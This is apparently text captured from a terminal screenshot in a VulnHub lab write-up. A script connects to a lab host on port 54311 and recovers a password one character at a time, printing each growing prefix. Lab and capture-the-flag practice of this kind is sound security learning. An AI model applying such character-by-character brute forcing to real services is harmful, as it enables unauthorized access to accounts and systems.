 root@cyberguru: /home/cyberguru/Documents/project/nokkers/posts/VulnHub/images
File Actions Edit View Help
┌──(root㉿cyberguru)-[/home/…/nokkers/posts/VulnHub/images]
└─# ./script.py
[+] Opening connection to 192.168.17.129 on port 54311: Done
R
R3
R3s
R3sp
R3sp3
R3sp3c
R3sp3ct
R3sp3ctY
R3sp3ctY0
R3sp3ctY04
R3sp3ctY04r
R3sp3ctY04r4
R3sp3ctY04r4d
R3sp3ctY04r4dm
R3sp3ctY04r4dm1
R3sp3ctY04r4dm1n
R3sp3ctY04r4dm1ni
R3sp3ctY04r4dm1ni5
R3sp3ctY04r4dm1ni5t
R3sp3ctY04r4dm1ni5t4
made with
flixier